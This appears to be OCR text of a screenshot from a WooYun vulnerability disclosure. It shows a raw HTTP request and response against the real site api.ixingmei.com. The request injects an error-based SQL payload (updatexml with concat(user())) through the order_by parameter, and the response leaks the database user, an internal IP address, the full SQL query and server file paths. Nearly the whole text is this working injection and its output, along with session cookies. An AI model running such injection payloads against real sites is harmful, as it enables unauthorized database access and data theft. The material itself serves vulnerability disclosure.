 Go
Cancel
<
>
Target: http://api.ixingmei.com
?
Request
Raw
Params
Headers
Hex
GET
/Api/Cms/getCinemaList?format_type=json&order_by=myscores+or+(updatexml(1,+concat(0x5e24,user(),0x5e24),1))%23&city_i
d=1402&callback=jQuery111105169213435146958_1450607437941&_=1450607437942 HTTP/1.1
Host: api.ixingmei.com
Accept: */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/47.0.2526.73
Chrome/47.0.2526.73 Safari/537.36
DNT: 1
Referer: http://www.ixingmei.com/buy_ticket.php?aid=109026
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: PHPSESSID=fckguf5iuj8uaalcq6rgj7lpj7;
Hm_lvt_39e9df7eedc37d4b5c6ef2f5eca639be=1450594889,1450597404,1450597461;
Hm_lpvt_39e9df7eedc37d4b5c6ef2f5eca639be=1450607438;
Hm_lvt_7078a9b348fc71e70b9327d560348fcb=1450594890,1450597404,1450597461;
Hm_lpvt_7078a9b348fc71e70b9327d560348fcb=1450607438
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 20 Dec 2015 11:29:35 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 11752
<!--
<b>msg:</b> Query Error: SELECT * FROM cms.cms_addon_cinema WHERE city_id = 1402 and arcrank>=0 and status='Active'
ORDER BY myscores or (updatexml(1, concat(0x5e24,user(),0x5e24),1))# LIMIT 0,200<br>
<b>errno:</b> 1105<br>
<b>error:</b> XPATH syntax error: '^$ixingmei@10.160.22.48^$'<br>
-->
<!--
#0 pl_db_mysql_cls->halt(SELECT * FROM cms.cms_addon_cinema WHERE city_id = 1402 and arcrank>=0 and status='Active'
ORDER BY myscores or (updatexml(1, concat(0x5e24,user(),0x5e24),1))# LIMIT 0,200, 0, UTF8) called at
[/data0/web/ixingmei/pl_common/include/pl_db_mysql_cls.php:170]
#1 pl_db_mysql_cls->query(SELECT * FROM cms.cms_addon_cinema WHERE city_id = 1402 and arcrank>=0 and
status='Active' ORDER BY myscores or (updatexml(1, concat(0x5e24,user(),0x5e24),1))# LIMIT 0,200, 0, UTF8, UNBUFFERED)
called at [/data0/web/ixingmei/pl_common/include/pl_db_mysql_cls.php:197]
#2 pl_db_mysql_cls->get_data(SELECT * FROM cms.cms_addon_cinema WHERE city_id = 1402 and arcrank>=0 and
status='Active' ORDER BY myscores or (updatexml(1, concat(0x5e24,user(),0x5e24),1))# LIMIT 0,200, 0, UTF8, UNBUFFERED)
called at [/data0/web/ixingmei/pl_common/common_fun.php:113]
#3 db_simple_getdata(SELECT * FROM cms.cms_addon_cinema WHERE city_id = 1402 and arcrank>=0 and status='Active'
ORDER BY myscores or (updatexml(1, concat(0x5e24,user(),0x5e24),1))# LIMIT 0,200, , , UTF8, UNBUFFERED) called at
[/data0/web/ixingmei/pl_common/include/pl_db_opt_cls.php:252]
#4 pl_db_opt_cls->getList(, SELECT * FROM cms.cms_addon_cinema WHERE city_id = 1402 and arcrank>=0 and
status='Active', myscores or (updatexml(1, concat(0x5e24,user(),0x5e24),1))#, 0,200) called at
www.wooyun.org